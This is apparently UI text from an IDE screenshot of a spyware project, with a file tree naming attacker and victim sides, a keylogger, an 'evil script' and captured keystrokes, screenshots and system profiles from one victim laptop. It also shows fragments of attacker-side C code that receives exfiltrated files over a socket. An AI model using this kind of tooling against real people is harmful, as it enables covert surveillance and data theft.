 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
remove_spaces 2
< > Replace
remove_spaces_from_time 2
Replace All Done
128
129
130
131 //      }
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140     int sub_buffer_size = 0;
141     file_transformation_protocol cour_file_buffer;
142     bzero(cour_file_buffer.file_sub_buffer, MTU);
143     cour_file_buffer.end_of_file = 0;
144     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145         if (cour_file_buffer.end_of_file)
146             break;
147         printf("%s",cour_file_buffer.file_sub_buffer);
148         bzero(cour_file_buffer.file_sub_buffer, MTU);
149     }
150 }
151
152 char * remove_spaces_from_time (char * curr_time){
153     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154     int temp_index = 0;
155     for (int i = 0; i < strlen(curr_time); i++ ){
156         if (curr_time[i] != ' ') {
157             new_curr_time[temp_index] = curr_time[i];
158             temp_index ++;
159         }
160     }
161     strtok(new_curr_time, "\n");
162     return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166     //1) get message with the public key if the server
167     //2) ganrate a privet rc4 kay
168     //3) starts to encrypt all the out-counung messgas
Symbol
Tabs: 4
23 characters